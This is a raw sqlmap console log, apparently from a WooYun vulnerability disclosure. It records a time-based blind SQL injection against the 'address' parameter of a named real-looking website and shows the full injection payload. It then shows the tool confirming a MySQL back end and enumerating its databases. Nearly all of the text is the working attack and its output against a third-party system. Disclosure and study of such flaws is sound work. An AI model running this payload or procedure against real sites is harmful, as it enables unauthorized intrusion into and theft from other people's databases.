 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: address (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: address=1' AND (SELECT * FROM (SELECT(SLEEP(5)))NqNQ) AND 'XiLy'='X
iLy&callback=jQuery17206091691900510341_1447705981678&cmd=selectCarLocationList&
emptyload=&faith=&keyword=&nlengthmax=&nlengthmin=&ntonmax=&ntonmin=&pageSize=10
&partyid=null&site=&skipCount=0&sort=inputDate&toaddress=&_=1447706033792
---
[10:48:50] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[10:49:32] [INFO] confirming MySQL
[10:49:32] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:49:43] [INFO] adjusting time delay to 1 second due to good response times
[10:49:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[10:49:43] [INFO] fetching database names
[10:49:43] [INFO] fetching number of databases
[10:49:43] [INFO] retrieved: 3
[10:49:47] [INFO] retrieved: information_schema
[10:51:29] [INFO] retrieved: lbs
[10:51:52] [ERROR] invalid character detected. retrying..
[10:51:52] [WARNING] increasing time delay to 2 seconds
[10:52:03] [ERROR] invalid character detected. retrying..
[10:52:03] [WARNING] increasing time delay to 3 seconds
SiteView
[10:53:53] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] lbsSiteView
[*] test
[10:54:54] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\fj.tf56.com'
www.wooyun.org
[*] shutting down at 10:54:54